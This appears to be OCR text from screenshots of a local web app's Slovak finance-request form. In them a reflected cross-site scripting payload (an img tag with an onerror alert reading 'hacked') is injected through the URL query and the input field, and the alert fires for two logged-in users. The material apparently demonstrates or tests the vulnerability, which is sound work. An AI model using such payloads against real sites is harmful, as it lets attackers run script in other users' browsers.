 localhost:4200/request_new/finance?query=%20<img%20src%20onerror="alert(%27hacked%27)">
Vitaj, Eduard Krivanek
Správa z webu localhost:4200
hacked
OK
1.
Požiadavka na Účtáreň
zadajte nieco
<img src onerror="alert('hacked')">
Odoslať
localhost:4200/request_new/finance?query=<img%20src%20onerror%3D"alert(%27hacked%27)">
Vitaj, Zsuzsanna
Správa z webu localhost:4200
hacked
OK
2.
Požiadavka na Účtáreň
zadajte nieco
Odoslať